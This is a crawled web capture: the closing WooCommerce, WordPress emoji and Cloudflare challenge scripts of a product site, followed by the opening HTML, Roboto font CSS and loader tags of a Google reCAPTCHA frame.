						jQuery( ':input[name="filter_product-line"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_product-line' ).selectWoo( {
								placeholder: decodeURIComponent('Any%20Product%20Line'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-product-line-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plumgroveinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plumgroveinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16bb35981018aa',t:'MTc2ODk5NzY2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S&co=aHR0cHM6Ly9wbHVtZ3JvdmVpbmMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=t4nnavqo8867
body_size: 49288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lXd7GYEC4YRmQX355Li4nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lXd7GYEC4YRmQX355Li4nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lXd7GYEC4YRmQX355Li4nA">
